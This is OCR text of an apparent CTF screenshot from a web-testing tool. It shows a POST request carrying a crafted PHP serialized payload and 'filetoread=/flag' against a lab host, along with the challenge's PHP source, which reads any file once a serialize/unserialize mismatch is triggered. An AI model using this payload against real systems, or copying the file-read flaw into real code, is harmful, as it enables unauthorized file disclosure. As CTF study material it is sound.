 Request 数据包扫描 美 化 热加载 构造请求
1 POST /?exp={s:1:"a";O:7:"classes":0:{}} HTTP/1.1
2 Host ? : eci-2zeatxbhc3kcofhs01gi.cloudeci1.ichunqiu.com:80
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
5
6 filetoread=/flag
Responses https 1666bytes / 31ms 美化 渲染 编码 请
<?php
highlight_file(__FILE__);
$exp = $_GET["exp"];
if(isset($exp)){
if(serialize(unserialize($exp)) != $exp){
$data = file_get_contents($_POST['filetoread']);
echo "File Contents: $data";
}
}
File Contents: